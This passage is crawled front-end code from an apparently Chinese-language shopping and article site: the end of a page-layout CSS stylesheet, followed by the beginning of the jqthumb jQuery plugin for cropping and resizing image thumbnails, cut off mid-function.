	text-align: center;
	margin-top: 10px;
}
.footer-icon .icon-map .icon-bg.i1 {
	background-position: 0 -250px
}
.footer-icon .icon-map .icon-bg.i2 {
	background-position: 0 -200px
}
.footer-icon .icon-map .icon-bg.i3 {
	background-position: 0 -350px
}
.footer-icon .icon-map .icon-bg.i4 {
	background-position: 0 -300px
}
.footer-icon .icon-map .icon-bg.i5 {
	background-position: 0 -50px
}
.footer-icon .icon-map .icon-bg.i6 {
	background-position: 0 0
}
.footer-icon .icon-map .icon-bg.i7 {
	background-position: 0 -150px
}
.footer-icon .icon-map .icon-bg.i8 {
	background-position: 0 -100px
}
footer {
	background-color: #fafafa;
	border-top: #e6e6e6 solid 1px;
	padding-bottom: 20px;
}
footer .main {
	border-top: #e6e6e6 solid 1px;
}
footer .ft_intr {
	height: 190px;
	padding: 10px 0;
	margin-top: 30px;
	max-width: 1241px;
	margin-left: auto;
	margin-right: auto;
}
footer .ft_intr .ft_intr_l {
	width: 360px;
	float: left;
	line-height: 28px;
	padding-left: 130px;
}
footer .ft_intr .ft_intr_l dl {
	width: 42%;
	float: left;
}
footer .ft_intr .ft_intr_l dl dt {
	font-size: 16px;
	margin-bottom: 10px;
}
footer .ft_intr .ft_intr_l dl dd {
	font-size: 14px;
}
footer .ft_intr .ft_intr_m {
	float: left;
	width: 200px;
	text-align: center;
}
footer .ft_intr .ft_intr_r {
	width: 300px;
	float: left;
	padding-left: 130px;
}
footer .ft_intr .ft_intr_r dl {
	width: 42%;
	float: left;
	line-height: 28px;
}
footer .ft_intr .ft_intr_r dl dt {
	font-size: 16px;
	margin-bottom: 10px;
}
footer .ft_intr .ft_intr_r dl dd {
	font-size: 14px;
}
footer .ft_intr .ft_intr_r ul li {
	float: left;
	text-align: center;
	line-height: 20px;
	margin: 10px;
}
footer .ft_addr {
	width: auto;
	text-align: center;
	line-height: 26px;
}
footer .ft_addr .footlink > a {
	margin: 0 10px;
}
/*页面留白*/
.blank {
	height: 10px;
	line-height: 10px;
	clear: both;
}
.blank5 {
	height: 5px;
	line-height: 5px;/* _margin:-3px 0;*/
	clear: both;
}
.box_1 {
	border: 1px solid #ddd;
	background-color: #fff;
}
.catebg {
	width: 100%;
	background-color: #f2f2f2;
}
.tit3 {
	height: 31px;
	border-bottom: 2px solid #e10217;
	overflow: hidden
}
.tit3 span {
	float: left;
	font-family: "微软雅黑";
	width: 210px;
	text-align: center;
	font-weight: bold;
	font-size: 15px;
	height: 31px;
	line-height: 31px;
	background-color: #e10217
}
.tit3 span a {
	color: #fff
}
.tit3 .more {
	float: right;
	margin: 7px 0;
}
.yellow {
	border-bottom: 2px solid #e77e23;
}
.yellow span {
	background-color: #e77e23
}
.green {
	border-bottom: 2px solid #27ae61;
}
.green span {
	background-color: #27ae61
}
.blue {
	border-bottom: 2px solid #3598dc;
}
.blue span {
	background-color: #3598dc
}
.purple {
	border-bottom: 2px solid #ae7cd2;
}
.purple span {
	background-color: #ae7cd2
}
.plist {
	margin-top: 20px;
}
.waterfall {
	padding-top: 15px;
}
.bghei {
	background: #fbfbfb;
}
.cat {
	width: 1210px;
	margin: 0 auto
}
.cat .slide .in {
	width: 965px;
	height: 249px
}
.cat .slide .nav {
	margin-left: 780px
}
.cat .list {
	width: 290px;
	margin-right: 16px;
	margin-bottom: 16px;
	background: #FFF;
	float: left;
	box-shadow: 0px 0px 2px #dddddd;
}
.cat .goods .list.first {
	margin-left: 0
}
.cat .goods .list .img, .cat .goods .list img {
	width: 290px;
	height: 290px
}
.fixture {
	width: 1148px
}
.fixture_module {
	width: 370px
}
.commune_notes .commune_txt {
	width: 208px
}
.fixture_tag .pdn {
	display: block
}
.show_block .show_info {
	width: 226px
}
.cat .goods {
	padding-top: 10px;
	z-index: 2
}
.cat .goods .list.first {
	margin-right: 0
}
.cat .goods .list .img {
	position: relative;
	overflow: hidden;
	z-index: 3;
}
.cat .goods .list.hover {
	box-shadow: 0px 0px 10px #dddddd;
}
.cat .goods .list .Woqu_68 {
	background: #ffffff;
	filter: alpha(opacity=90);
	opacity: 0.80;
	height: 60px;
	line-height: 18px;
	position: absolute;
	bottom: -70px;
	left: 0px;
	padding: 0 28px;
	width: 234px;
	color: #323232;
	font-size: 12px;
	padding-top: 10px;
}
.cat .goods .goodsName {
	height: 82px;
	padding: 18px 27px 0px;
	text-align: center
}
.cat .goods .goodsName .goods_title {
	font-size: 14px;
	height: 15px;
	line-height: 15px;
	overflow: hidden;
}
.cat .goods .goodsName .info {
	height: 28px;
	line-height: 28px;
	color: #b3b3b3;
	display: block
}
.cat .goods .goodsName .info a {
	color: #b3b3b3;
}
.cat .goods .goodsName .infobottom {
	height: 32px;
	line-height: 32px;
	display: block;
}
.fense {
	color: #ff4b00;
}
.combg {
	width: 70px;
	font-size: 12px;
	color: #71cd9c;
	text-align: right;
}
.blank5 {
	clear: both;
	height: 5px;
	line-height: 5px
}
.pagebar {
	height: 45px;
	line-height: 35px;
	margin: 0 auto;
	text-align: center
}
.pagebar ul {
	display: inline-block;
	margin: 0 auto
}
.pagebar li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.pagebar li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #ed2d38;
}
.pager_title {
	color: #666;
	font-size: 12px;
	height: 36px;
	line-height: 36px;
	padding: 0 12px;
	text-align: right;
	margin-top: 25px;
}
.ad_w img {
	height: 60px;
	width: 1210px
}
.Right, #mainNav ul.mainNav_r {
	float: right
}
a:hover img, .page-header .topMenu .help .hideMenu ul li a, .page-header .btMap .cart a.cartLink:hover {
	text-decoration: none
}
.red, a.red, .topMenu .login .red {
	color: #c00
}
.black, a.black, .footer-table .dl, .coninfo table td.left span, .toptitle p a {
	color: #666
}
.none, #lgb_body .tab_body {
	display: none
}
.height20, .top_Nav {
	height: 20px
}
.height30, .footer-icon .iconMap {
	height: 30px
}
.uline, #lgb_body .tab_body ul li span a {
	text-decoration: underline
}
.top_NavL, .top_NavR {
	float: left;
	width: 390px
}
#top .weibo a span, #top .top_menu LI A {
	color: #888
}
.topMenu tr td, .login_title span {
	vertical-align: top
}
.page-header .topMenu .help.hover .hideMenu, #lgb_body .current {
	display: block!important
}
.cart .hideCart .cartUL .gt .cl, .cart .hideCart .cartDiv .red {
	color: #e9090a
}
.cart .hideCart .cartDiv .num, .coninfo table td font {
	font-size: 18px
}
.cart .hideCart .cartDiv .toPay:hover, .globa-nav .allGoodsCat .menuEvent:hover, .all_cat .list .hideMap .bottomMap .go:hover, .footer-icon .order .orderBtn:hover {
	color: #fff!important
}
.globa-nav .allGoodsCat .menuEvent strong, .globa-nav .allGoodsCat .menuEvent span, .footer-icon .iconMap a {
	display: inline-block;
	vertical-align: top
}
.all_cat .list .hideMap .bottomMap .brand a, .all_cat .list.hover .hideMap, .globa-nav .allGoodsCat.hover .expandMenu, .expandMenu .catItem.hover .hideItem, .root_body .topAd, .chat_f1_expr .list.current .detail {
	display: block
}
.root_body .w, .root_body .block {
	width: 980px
}
.gray, .footer-copy a {
	color: #999
}
/*属性组合搜索*/
.select_case {
	width: 100%;
	margin-bottom: 15px;
	background: #fff
}
.select_case table {
	border-collapse: collapse;
	border: 1px solid #eee
}
.select_case table td {
	line-height: 42px;
	border-bottom: 1px dotted #eee;
	font-size: 14px
}
.select_case table td.td_left {
	background: #f7f7f7;
	text-align: center;
	color: #000
}
.select_case table td a {
	margin-left: 6px;
	margin-right: 4px;
	display: inline-block;
	white-space: nowrap;
	padding: 0 6px;
}
.select_case table a:hover, .select_case table span {
	margin-left: 6px;
	margin-right: 4px;
	display: inline-block;
	white-space: nowrap;
	background: #E53E40;
	padding: 0 6px;
	height: 25px;
	line-height: 25px;
	border-radius: 2px;
	color: #fff !important
}
.quanbu {
	margin-left: 23px;
	margin-right: 3px;
	padding: 0 14px;
	display: inline-block;
	white-space: nowra
}
/*当前位置*/
.cat_ur_here {
	width: 1210px;
	margin: 0 auto;
	height: 58px;
	line-height: 58px;
	z-index: 4;
}
.cat_ur_here h1 {
	width: 1210px;
	height: 58px;
	line-height: 58px;
	font-size: 14px;
	color: #333;
	font-family: "微软雅黑";
	font-weight: normal
}
.combg em {
	background: url(../images/guanzhu.gif) no-repeat left center;
	width: 15px;
	height: 10px;
	display: inline-block;
	vertical-align: middle;
}
.sort {
	color: #555;
	height: 35px;
	line-height: 35px;
	padding-bottom: 10px;
	border-bottom: #BCBCBC 1px dotted;
	margin-bottom: 10px;
}
.serbz {
	float: left;
	width: 500px;
	height: 35px;
	text-align: left
}
.serbz b {
	float: left
}
.serbz span {
	float: left;
	display: block;
	line-height: 35px;
	height: 35px;
	padding: 0 10px 0 35px;
	background: url(../images/sortbg.gif) no-repeat;
}
.serbz span.no1 {
	background-position: 5px 4px
}
.serbz span.no2 {
	background-position: 5px -25px
}
.serbz span.no3 {
	background-position: 5px -55px
}
/*列表文章页广告*/
.zhujiad2 {
	width: 300px;
	height: 250px;
	margin-bottom: 10px
}
/*内页*/
.con {
	width: 1210px;
	padding-bottom: 10px;
	margin-left: auto;
	margin-right: auto
}
.con:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}
.listl {
	width: 300px;
	float: left;
	overflow: hidden
}
.hotlist {
	width: 298px;
	border: 1px solid #DEDBDB;
	background: #fff;
	overflow: hidden
}
.hotlist h2 {
	border-bottom: 1px solid #DEDBDB;
	font: 300 16px 'Microsoft Yahei';
	background-position: left center;
	text-indent: 15px;
	height: 26px;
	padding-top: 10px;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 10px;
}
.hotlist ul {
	width: 300px;
	padding-bottom: 10px
}
.hotlist li {
	height: 30px;
	padding: 0 10px;
}
.hotlist li span {
	float: left;
	width: 18px;
	font-size: 12px;
	line-height: 18px;
	font-style: normal;
	height: 18px;
	color: #fff;
	font-family: Arial, Helvetica, sans-serif;
	background: #ea544a;
	text-indent: 0px;
	text-align: center;
	border-radius: 50%;
	margin-top: 7px;
	margin-right: 5px;
}
.hotlist li span.hui {
	background: #e5e5e5;
	color: #666
}
.hotlist li a {
	width: 250px;
	display: block;
	float: left;
	font-size: 14px;
	line-height: 30px;
	color: #666;
}
.hotlist li a:hover {
	color: #333!important;
}
.erweima {
	border-top: 1px solid #DEDBDB;
	width: 298px;
	overflow: hidden;
}
.listr {
	width: 880px;
	float: right;
	overflow: hidden
}
.listnav {
	width: 878px;
	height: 138px;
	border: 1px solid #DEDBDB;
	margin-bottom: 10px;
	border-radius: 2px;
}
.cate-l {
	width: 138px;
	float: left
}
.cate-l img {
	width: 138px;
}
/*=====列表页三级菜单=====*/
.cate-tab {
	width: 720px;
	float: right;
	display: block
}
.cate-tab dt {
	font-family: "微软雅黑";
	font-size: 24px;
	color: #333;
	height: 70px;
	line-height: 70px;
}
.cate-tab dd {
	float: left;
	margin-right: 5px;
}
.cate-tab dd a {
	font-family: "微软雅黑";
	font-size: 16px;
	color: #333;
	line-height: 30px;
	display: block;
	padding-left: 10px;
	padding-right: 10px;
	white-space: nowrap;
}
.cate-tab dd a:hover {
	background: #E53E40;
	color: #FFF!important;
}
.cate-tab dd a.curr {
	background: #E53E40;
	color: #FFF!important;
}
.newsa_t {
	height: 40px;
	line-height: 40px;
	background: url(../images/title_line.jpg) left bottom no-repeat
}
.newsa_t h2 {
	float: left;
	font-family: "微软雅黑";
	font-size: 20px;
	color: #d6183e;
	font-weight: normal
}
/*=====直列表=====*/
.alist {
	width: 880px;
	margin-bottom: 10px;
	overflow: hidden
}
.alist ul {
	padding: 10px 0
}
.alist li {
	width: 867px;
	height: 24px;
	line-height: 24px;
	padding: 8px 0 8px 13px;
	background: url(../images/li.png) no-repeat left 16px;
	border-bottom: 1px dashed #ccc;
	display: block
}
.alist li p {
	width: 780px;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	color: #656464;
	float: left;
	display: block
}
.alist li span {
	width: 87px;
	height: 24px;
	line-height: 24px;
	float: right;
	text-align: center;
	font-size: 14px;
	color: #898989;
	display: block
}
/*分页*/
.pages {
	margin-top: 10px;
	margin-bottom: 5px;
	height: 40px;
	padding-bottom: 10px;
	text-align: center;
}
.pages ul {
	margin: 0 auto;
}
.pages .firstPage {
	width: 30px;
}
.pages ul li {
	line-height: 30px;
	height: 30px;
	margin-left: 5px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 0px 12px;
	width: auto;
	display: inline-block;
	border-radius: 1px;
}
.pages ul li a:hover {
	color: #ff0000;
	text-decoration: none;
}
.pages ul li.thisclass, .pages ul li.thisclass a, .pages ul li.thisclass a:hover {
	background-color: #E53E40;
	color: #FFF
}
.pages .pageinfo {
	line-height: 30px;
	padding: 12px 8px 10px 8px;
	color: #999;
}
.pages select {
	line-height: 30px;
	margin-top: 4px
}
.pages .pageinfo strong {
	color: #555;
	font-weight: normal;
	margin: 0px 2px;
}
.pagebreak {
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
	width: 400px;
	text-align: center
}
.pagebreak ul {
	margin: 0 auto;
	text-align: center;
}
.pagebreak li {
	padding: 0 15px;
	line-height: 36px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.pagebreak li.thisclass, .pagebreak ul li.thisclass a, .pagebreak ul li.thisclass a:hover {
	color: #fff;
	background-color: #E91839;
}
.arc {
	width: 838px;
	padding: 5px 20px;
	border: #dedede 1px solid;
	background: #FFF;
	margin-bottom: 10px
}
.title {
	height: 60px;
}
.title h1 {
	width: 838px;
	height: 70px;
	line-height: 70px;
	color: #333;
	text-shadow: 0 1px 0 #dedede;
	font-size: 24px;
	font-weight: normal;
	display: block;
	text-align: center;
	overflow: hidden
}
.title h2 {
	width: 838px;
	height: 60px;
	line-height: 60px;
	color: #333;
	font-size: 23px;
	font-weight: normal;
	display: block;
	text-align: center;
	border-bottom: #F6F6F6 1px solid;
	overflow: hidden
}
.resource {
	height: 40px;
	width: 838px;
	line-height: 40px;
	border-bottom: 1px solid #F6F6F6;
	color: #666;
	text-align: center;
	margin-bottom: 6px
}
.resource span {
	color: #888888;
	padding-left: 22px;
	margin: 0 10px;
	font-size: 12px;
}
.resource span.spanimg1 {
	background: url(../images/symbol-9.png) no-repeat left center;
}
.resource span.spanimg2 {
	background: url(../images/symbol-16.png) no-repeat left center;
}
.resource span.spanimg3 {
	background: url(../images/symbol-11.png) no-repeat left center;
}
.resource span.spanimg4 {
	background: url(../images/symbol-17.png) no-repeat left center;
}
.resource span.spanimg4 a {
	color: #888888;
}
.des {
	height: 40px;
	width: 826px;
	padding: 12px 5px;
	line-height: 24px;
	border: #F6F6F6 1px dotted;
	color: #666666;
	overflow: hidden
}
.content {
	line-height: 1.643;
	font-size: 15px;
	font-family: "Arial";
	word-wrap: break-word;
	padding: 0 5px 10px 5px;
	width: 838px
}
.content p {
	width: 818px;
	line-height: 1.6;
	-webkit-margin-before: 1em;
	-webkit-margin-after: 1em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
}
.content table {
	border: 1px solid #ccc;
	border-spacing: 0;
	max-width: 818px !important;
	border-left: #E53E40 2px solid;
	border-radius: 4px;
	background: #f5f5f5
}
.content table p {
	max-width: 665px !important;
}
.content table td {
	padding: 0 10px !important;
	word-wrap: break-word;
}
.content a {
	text-decoration: underline
}
.content img {
	max-width: 800px;
	margin: 0 auto !important
}
.fenxiang {
	width: 838px;
	height: 24px;
	line-height: 24px;
	padding: 13px 0;
}
.fx_l {
	width: 570px;
	height: 24px;
	float: left
}
.fx_r {
	width: 100px;
	height: 20px;
	padding-bottom: 4px;
	line-height: 20px;
	float: right;
	text-align: right
}
.fx_st {
	width: 120px;
	padding-left: 80px;
	height: 24px;
	float: right;
	text-align: right
}
.xinqing {
	height: 200px;
	padding: 15px 0;
	text-align: center;
}
.cy-wrapper ul.emoji-list li, .cy-wrapper ul.emoji-list li div, .cy-wrapper ul.emoji-list li p {
	text-align: center
}
.fanpian {
	width: 838px;
	height: 30px;
	padding: 5px 0 5px 0;
	border-top: 1px solid #F6F6F6;
}
.fanpian p {
	width: 390px;
	height: 30px;
	line-height: 30px;
	float: left;
	font-size: 14px;
	display: block;
	color: #666;
	overflow: hidden
}
.pl {
	width: 838px;
	padding: 10px 20px;
	margin-bottom: 8px;
	border: #dedede 1px solid;
	background: #fff
}
/*相关阅读*/
.linkarc {
	width: 838px;
	margin-bottom: 15px;
}
.linkarc_t {
	height: 35px;
	line-height: 35px;
	text-align: left;
	border: 1px solid #F6F6F6;
	border-width: 1px 0;
	background: url(../images/title_line.jpg) left bottom no-repeat;
	overflow: hidden
}
.linkarc_t h3 {
	font-size: 15px;
	height: 34px;
	text-indent: 2em;
	background: url(../images/symbol-1.png) left no-repeat;
	font-family: "microsoft yahei", "微软雅黑\8F6F\96C5\9ED1,Arial,Helvetica,sans-serif";
}
.linkarc_c {
}
.linkarc_c ul {
	padding: 10px 0;
}
.linkarc_c ul li {
	width: 398px;
	height: 32px;
	line-height: 32px;
	float: left;
	background: url(../images/li.png) left no-repeat;
	padding-left: 12px;
	margin-left: 5px
}
.linkarc_c a {
	font-size: 14px
}
/*右侧客服 开始*/
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}
/*右侧客服 结束*


--- FILE ---
content_type: application/javascript
request_url: https://hkgrj.com/style/js/jqthumb.js
body_size: 4264
content:
;(function ( $, window, document, undefined ) {

    function log(type, msg){
        if(window.console){
            if(typeof type != 'undefined' && type && typeof msg != 'undefined' && msg){
                type = type.toLowerCase();
                if(type == 'error'){
                    console.error(msg);
                }else if(type == 'log'){
                    console.log(msg);
                }else{
                    console.error('"' + type + '" is not supported as console type.');
                }
            }
        }
    }

    function strToNum(str){
        return str.toString().match(/\d+/)[0];
    }

    function validateXYperc(val, wh){
        var temp = val.toString().match(/(-*)+\d+/)[0]; // '-200%' -> -200
        if(getMeasurement(val) == 'px'){
            if(val < 0){
                return 0;
            }else if(val > wh){
                return wh;
            }else{
                return val;
            }
        }else if(getMeasurement(val) == '%'){
            if(temp < 0){
                return '0%';
            }else if(temp > 100){
                return '100%';
            }else{
                return val;
            }
        }
    }

    function getMeasurement(str){ // determine if input is a PX or % value
        var ma = str.toString().match(/\d+(.*)/i);
        if(ma){
            switch($.trim(ma[1])){
                case '':
                    return 'px';
                case 'px':
                    return 'px';
                case '%':
                    return '%';
                default:
                    break;
            }
        }
    }

    var cssSupported = (function(){
        /* code available at http://net.tutsplus.com/tutorials/html-css-techniques/quick-tip-detect-css-support-in-browsers-with-javascript/ */
        var div     = document.createElement('div'),
            vendors = 'Khtml Ms O Moz Webkit'.split(' '),
            len     = vendors.length;

        return function(prop) {
            if ( prop in div.style ) return true;

            prop = prop.replace(/^[a-z]/, function(val) {
                return val.toUpperCase();
            });

            for(var i in vendors){
                if ( vendors[i] + prop in div.style ) {
                    return true;
                }
            }
            return false;
        };
    })();

    var pluginName       = 'jqthumb',
        resizeDataName   = pluginName + '-resize',
        oriStyleDataName = pluginName + '-original-styles',
        grandGlobal      = { outputElems: [], inputElems: [] },
        defaults         = {
            classname  : pluginName,
            width      : 100,
            height     : 100,
            position   : { x: '50%', y: '50%' },
            source     : 'src',
            responsive : 20,
            zoom       : 1,
            show       : true,
            method     : 'auto', // auto, modern, native
            before     : function(){},
            after      : function(){},
            done       : function(){}
        };

    function Plugin ( element, options ) {// The actual plugin constructor
        this.element             = element;
        this.settings            = $.extend( {}, defaults, options );
        this.settings.width      = this.settings.width.toString().replace(/px/gi, '');
        this.settings.height     = this.settings.height.toString().replace(/px/gi, '');
        this.settings.position.y = validateXYperc(this.settings.position.y, this.settings.width);
        this.settings.position.x = validateXYperc(this.settings.position.x, this.settings.height);
        this.settings.zoom       = (this.settings.zoom < 0) ? 0 : this.settings.zoom;
        if(typeof options == 'string'){
            if(options.toLowerCase() == 'kill'){
                this.kill(this.element);
            }
        }else{
            this.init();
        }
    }

    Plugin.prototype = {
        init: function () {
            var method = this.settings.method.toLowerCase();
            if(method == 'auto'){
                if(cssSupported('backgroundSize') === false){ // old browsers need to do calculation to perform same output like "background-size: cover"
                    this.native(this.element, this.settings);
                }else{ // modern browsers that support CSS3 would be easier
                    this.modern(this.element, this.settings);
                }
            }else if(method == 'modern'){
                this.modern(this.element, this.settings);
            }else if(method == 'native'){
                this.native(this.element, this.settings);
            }else{
                log('error', 'Invalid method. Only "auto", "modern" and "native" are allowed.');
            }
        },

        kill: function(_this){
            var $this = $(_this);

            if($this.data(pluginName)){
                var tempArr = [],
                    $thumb = $this.prev();

                if($thumb.data(pluginName) !== pluginName){
                    log('error', 'Could not find the element. It is probably due to one or more element has been added right before the image element after the plugin initialization or it was removed.');
                    return false;
                }

                /* START: remove output elements */
                tempArr = [];
                $.each(grandGlobal.outputElems, function(index, obj){
                    if($(obj)[0] != $thumb[0]){
                        tempArr.push(grandGlobal.outputElems[index]);
                    }
                });
                grandGlobal.outputElems = tempArr;
                /* END: remove output elements */

                /* START: remove input elements */
                tempArr = [];
                $.each(grandGlobal.inputElems, function(index, obj){
                    if($(obj)[0] != $this[0]){
                        tempArr.push(grandGlobal.inputElems[index]);
                    }
                });
                grandGlobal.inputElems = tempArr;
                /* END: remove input elements */

                /* START: remove attached custom event */
                if($thumb.data(resizeDataName)){
                    $(window).unbind('resize', $thumb.data(resizeDataName));
                    $thumb.removeData(resizeDataName);
                }
                /* END: remove attached custom event */

                $thumb.remove();

                $this.removeAttr('style'); // first, remove all the styles first
                if(typeof $this.data(oriStyleDataName) !== 'undefined'){
                    $this.attr('style', $this.data(oriStyleDataName)); // then re-store the original styles
                    $this.removeData(oriStyleDataName); // remove data that stores the original stylings before the image being rendered
                }

                if(typeof $this.data(pluginName) !== 'undefined'){
                    $this.removeData(pluginName); // remove data that stored during plugin initialization
                }
            }
        },

        native: function(_this, options){

            options.before.apply(_this, [_this]);

            var that     = this,
                $this    = $(_this),
                $tempImg = $('<img/>');

            $this.data(oriStyleDataName, $this.attr('style')); // keep original styles into data

            $this.hide();

            $tempImg.bind('load', function(){
                var newImg        = {
                                        obj: $tempImg,
                                        size: {
                                            width  : this.width,
                                            height : this.height
                                        }
                                    },
                    pw            = getMeasurement(options.width),
                    ph            = getMeasurement(options.height),
                    optResp       = options.responsive,
                    $newImgObj    = $(newImg.obj),
                    $imgContainer = $('<div />'),
                    ratio         = 0,
                    resizeThumb   = function(){ // custom event for $(window).resize()
                                        setTimeout(function(){
                                            calculateReso();
                                        }, optResp);
                                    },
                    calculateReso = function(){
                                        var $newImgObjContainer      = $newImgObj.parent(),
                                            newImgObjContainerHeight = $newImgObjContainer.height(),
                                            newImgObjContainerWidth  = $newImgObjContainer.width(),
                                            optZ                     = options.zoom,
                                            optPosX                  = options.position.x,
                                            optPosY                  = options.position.y;

                                        if(newImg.size.width > newImg.size.height){ // horizontal

                                            $newImgObj.css({
                                                'width'      : 'auto',
                                                'max-height' : 99999999,
                                                'min-height' : 0,
                                                'max-width'  : 99999999,
                                                'min-width'  : 0,
                                                'height'     : newImgObjContainerHeight + 'px'
                                            });

                                            ratio = $newImgObj.height() / $newImgObj.width(); // get ratio

                                            if($newImgObj.width() < newImgObjContainerWidth){
                                                $newImgObj.css({
                                                    'width' : newImgObjContainerWidth * optZ,
                                                    'height': parseFloat(newImgObjContainerWidth * ratio) * optZ
                                                });
                                            }else{
                                                $newImgObj.css({
                                                    'width' : $newImgObj.width() * optZ,
                                                    'height': parseFloat($newImgObj.width() * ratio) * optZ
                                                });
                                            }

                                        }else{ // vertical

                                            $newImgObj.css({
                                                'width'      : newImgObjContainerWidth + 'px',
                                                'max-height' : 99999999,
                                                'min-height' : 0,
                                                'max-width'  : 99999999,
                                                'min-width'  : 0,
                                                'height'     : 'auto'
                                            });

                                            ratio = $newImgObj.width() / $newImgObj.height(); // get ratio

                                            if($newImgObj.height() < newImgObjContainerHeight){
                                                $newImgObj.css({
                                                    'width' : parseFloat(newImgObjContainerHeight * ratio) * optZ,
                                                    'height': newImgObjContainerHeight * optZ
                                                });
                                            }

                                        }

                                        if(options.zoom < 1){ // workaround for zoom level < 1
                                            var $subContainer = $('<div />'),
                                                optStrW       = options.width.toString(),
                                                optStrH       = options.height.toString(),
                                                mW            = getMeasurement(optStrW),
                                                mH            = getMeasurement(optStrH);

                                            $subContainer
                                                .css({
                                                    'width'    : parseFloat(strToNum(optStrW) * options.zoom) + mW,
                                                    'height'   : parseFloat(strToNum(optStrH) * options.zoom) + mH,
                                                    'position' : 'relative',
                                                    'overflow' : 'hidden'
                                                })
                                                .appendTo($newImgObj.parent());

                                            $newImgObj.appendTo($subContainer); // move $newImgObj into $subContainer
                                        }

                                        $newImgObj.css({
                                            'position'    : 'absolute',
                                            'left'        : (function(){
                                                var x = 0;
                                                if(getMeasurement(optPosX) == '%'){
                                                    x = parseFloat(($newImgObj.width() - $newImgObj.parent().width()) / 100 * strToNum(optPosX));
                                                    return (x <= 0) ? x + 'px' : '-' + x + 'px';
                                                }else if(getMeasurement(optPosX) == 'px' || isNaN(optPosX) === false){
                                                    return strToNum(optPosX) + 'px';
                                                }
                                            })(),
                                            'top'         : (function(){
                                                var y = 0;
                                                if(getMeasurement(optPosY) == '%'){
                                                    y = parseFloat(($newImgObj.height() - $newImgObj.parent().height()) / 100 * strToNum(optPosY));
                                                    return (y <= 0) ? y + 'px' : '-' + y + 'px';
                                                }else if(getMeasurement(optPosY) == 'px' || isNaN(optPosY) === false){
                                                    return strToNum(optPosY) + 'px';
                                                }
                                            })()
                                        });
                                    };

                $imgContainer
                    .insertBefore($this)
                    .append($newImgObj)
                    .css({
                        'position' : 'relative',
                        'overflow' : 'hidden',
                        'width'    : strToNum(options.width) + getMeasurement(options.width),
                        'height'   : strToNum(options.height) + getMeasurement(options.height)
                    })
                    .data(pluginName, pluginName); // it would be easy to kill later

                calculateReso();

                if(!isNaN(optResp) && optResp > 0){
                    $imgContainer.data(resizeDataName, resizeThumb); // keep function into data for killing purpose later
                    $(window).bind('resize', $imgContainer.data(resizeDataName));
                }

                $imgContainer
                    .hide()
                    .addClass(options.classname);

                if(options.show === true){
                    $imgContainer.show();
                }
                options.after.apply(_this, [$imgContainer]);

                that.updateGlobal(_this, $imgContainer, options);

            }).attr('src', $this.attr(options.source)); // for older browsers, must bind events first then set attr later (IE7, IE8)
        },

        modern: function (_this, options) {
            options.before.apply(_this, [_this]);

            var that = this,
                $oriImage = $(_this),
                $tempImg = $('<img />').attr('src', $oriImage.attr(options.source));

            $oriImage.data(oriStyleDataName, $oriImage.attr('style')); // keep original styles into data

            $oriImage.hide();

            $.each($tempImg, function(index, obj){
                var $tempImg = $(obj);

                $tempImg.one('load', function() {
                    var optW                    = options.width,
                        optH                    = options.height,
                        optZ                    = options.zoom,
                        optPosX                 = options.position.x,
                        optPosY                 = options.position.y,
                        $featuredBgImgContainer = null,
                        $featuredBgImg          = null;

                    $featuredBgImgContainer = $('<div/>')
                                                .css({
                                                    'width'    : strToNum(optW) + getMeasurement(optW),
                                                    'height'   : strToNum(optH) + getMeasurement(optH),
                                                    'display'  : 'none',
                                                    'position' : 'relative',
                                                    'overflow' : 'hidden'
                                                })
                                                .addClass(options.classname)
                                                .data(pluginName, pluginName); // it would be easy to kill later

                    $featuredBgImg = $('<div/>')
                                        .css({
                                            'width'              : '100%',
                                            'height'             : '100%',
                                            'background-image'   : 'url("' + $oriImage.attr(options.source) + '")',
                                            // '-ms-filter'         : '"progid:DXImageTransform.Microsoft.AlphaImageLoader(src="' + $oriImage.attr(options.source) + '",sizingMethod="scale")', // this does not work in Zepto
                                            'background-repeat'  : 'no-repeat',
                                            'background-position': strToNum(optPosX) + getMeasurement(optPosX) + ' ' + strToNum(optPosY) + getMeasurement(optPosY),
                                            'background-size'    : 'cover'
                                        })
                                        .appendTo($featuredBgImgContainer);

                    $featuredBgImgContainer.insertBefore($(_this));

                    $featuredBgImgContainer.show(); // must show to get resolution
                    $featuredBgImg
                        .css({
                            'width'    : parseFloat(100 * optZ) + '%',
                            'height'   : parseFloat(100 * optZ) + '%',
                            'position' : 'absolute'
                        })
                        .css({ // cannot combine css() as width and height have to be defined before doing calculation
                            'top'      : (function(){
                                // (cH - pH) / pH * 100 / percentage
                                var cH = $featuredBgImgContainer.height(),
                                    pH = $featuredBgImg.height();
                                if(getMeasurement(optPosY) == '%'){
